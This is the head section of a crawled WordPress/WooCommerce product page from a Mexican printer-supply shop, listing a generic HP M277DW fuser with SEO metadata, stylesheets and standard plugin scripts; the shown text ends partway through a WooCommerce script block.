

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://controlprint.com.mx/product/fusor-generico-hp-m277dw-color-duplex/
body_size: 291531
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://controlprint.com.mx/xmlrpc.php" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FUSOR GENERICO HP M277DW COLOR DUPLEX - Controlprint</title>
	<link rel="canonical" href="https://controlprint.com.mx/product/fusor-generico-hp-m277dw-color-duplex/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FUSOR GENERICO HP M277DW COLOR DUPLEX - Controlprint" />
	<meta property="og:description" content="Compatibilidad: HP Color LaserJet pro mfp m277n, HP Color LaserJet Pro MFP M274n, Detalles del producto: 〉 Tipo de Impresora: Láser 〉 Condición: Nuevo Genérico 〉 N° de Parte:  RM2-5583 * Garantía de 90 días después de la fecha de compra y brindamos soporte amigable y de fácil acceso. &nbsp;" />
	<meta property="og:url" content="https://controlprint.com.mx/product/fusor-generico-hp-m277dw-color-duplex/" />
	<meta property="og:site_name" content="Controlprint" />
	<meta property="article:modified_time" content="2023-10-17T18:16:43+00:00" />
	<meta property="og:image" content="https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-5583.jpg" />
	<meta property="og:image:width" content="2550" />
	<meta property="og:image:height" content="2550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://controlprint.com.mx/product/fusor-generico-hp-m277dw-color-duplex/","url":"https://controlprint.com.mx/product/fusor-generico-hp-m277dw-color-duplex/","name":"FUSOR GENERICO HP M277DW COLOR DUPLEX - Controlprint","isPartOf":{"@id":"https://controlprint.com.mx/#website"},"primaryImageOfPage":{"@id":"https://controlprint.com.mx/product/fusor-generico-hp-m277dw-color-duplex/#primaryimage"},"image":{"@id":"https://controlprint.com.mx/product/fusor-generico-hp-m277dw-color-duplex/#primaryimage"},"thumbnailUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-5583.jpg","datePublished":"2023-10-11T16:22:36+00:00","dateModified":"2023-10-17T18:16:43+00:00","breadcrumb":{"@id":"https://controlprint.com.mx/product/fusor-generico-hp-m277dw-color-duplex/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://controlprint.com.mx/product/fusor-generico-hp-m277dw-color-duplex/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/product/fusor-generico-hp-m277dw-color-duplex/#primaryimage","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-5583.jpg","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-5583.jpg","width":2550,"height":2550},{"@type":"BreadcrumbList","@id":"https://controlprint.com.mx/product/fusor-generico-hp-m277dw-color-duplex/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://controlprint.com.mx/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://controlprint.com.mx/tienda/"},{"@type":"ListItem","position":3,"name":"FUSOR GENERICO HP M277DW COLOR DUPLEX"}]},{"@type":"WebSite","@id":"https://controlprint.com.mx/#website","url":"https://controlprint.com.mx/","name":"Controlprint","description":"Renta y Venta","publisher":{"@id":"https://controlprint.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://controlprint.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://controlprint.com.mx/#organization","name":"Controlprint","url":"https://controlprint.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/#/schema/logo/image/","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","width":1410,"height":393,"caption":"Controlprint"},"image":{"@id":"https://controlprint.com.mx/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apps.elfsight.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; Feed" href="https://controlprint.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; RSS de los comentarios" href="https://controlprint.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; FUSOR GENERICO HP M277DW COLOR DUPLEX RSS de los comentarios" href="https://controlprint.com.mx/product/fusor-generico-hp-m277dw-color-duplex/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://controlprint.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontrolprint.com.mx%2Fproduct%2Ffusor-generico-hp-m277dw-color-duplex%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://controlprint.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontrolprint.com.mx%2Fproduct%2Ffusor-generico-hp-m277dw-color-duplex%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://controlprint.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rotatingtweets-css' href='https://controlprint.com.mx/wp-content/plugins/rotatingtweets/css/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-fonts-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-style-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/stroke-gap-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-free-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/linearicons-free.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-theme-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/theme1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-custom-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='sinrato-custom-inline-css' type='text/css'>
.vc_custom_1545984129422{padding-top: 45px !important;padding-bottom: 45px !important;background-color: #f0f0f0 !important;}
.vc_custom_1697032660033{padding-top: 25px !important;padding-bottom: 25px !important;}.vc_custom_1697033671521{background-color: #8334ca !important;}
.vc_custom_1697142986771{padding-top: 5px !important;background-color: #000000 !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545983810429{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #fedc19 !important;}.vc_custom_1547002697247{background-color: #ffffff !important;}
.vc_custom_1545984003209{border-bottom-width: 1px !important;border-bottom-color: #ededed !important;border-bottom-style: solid !important;}.vc_custom_1545983874340{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #ffffff !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545967034090{padding-top: 30px !important;padding-bottom: 30px !important;}
/*# sourceURL=sinrato-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1697002656' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
                        content: unset !important;
                        background-color: white;
                        width: 25px;
                        height: 25px;
                        margin-top: 5px;
						margin-left: 5px;
                    }

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
                        background-color: white;
                    }
                     div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
                        background-color: white;
                    }

                    a.pp_expand:before, a.pp_contract:before{
                    content: unset !important;
                    }

                     a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
                       padding: 5px;
					}

					.expand-button-hidden path{
                       fill: black;
					}

                    
/*# sourceURL=ywzm-prettyPhoto-inline-css */
</style>
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm_frontend-inline-css' type='text/css'>

                    #slider-prev, #slider-next {
                        background-color: white;
                        border: 2px solid black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .yith_slider_arrow span{
                        width:25px !important;
                        height:25px !important;
                    }
                    
                    #slider-prev:hover, #slider-next:hover {
                        background-color: white;
                        border: 2px solid black;
                    }
                    
                   .thumbnails.slider path:hover {
                        fill:black;
                    }
                    
                    .thumbnails.slider path {
                        fill:black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .thumbnails.slider svg {
                       width: 22px;
                       height: 22px;
                    }

                    
                    a.yith_expand {
                     position: absolute;
                     z-index: 1000;
                     background-color: white;
                     width: 25px;
                     height: 25px;
                     top: 10px;
                     bottom: initial;
                     left: initial;
                     right: 10px;
                     border-radius: 0%;
                    }

                    .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
					}

					.expand-button-hidden path{
                       fill: black;
					}
                    
/*# sourceURL=ywzm_frontend-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /></noscript><script type="text/javascript" src="https://apps.elfsight.com/p/platform.js?ver=1.1.0" id="elfsight-platform-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://controlprint.com.mx/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
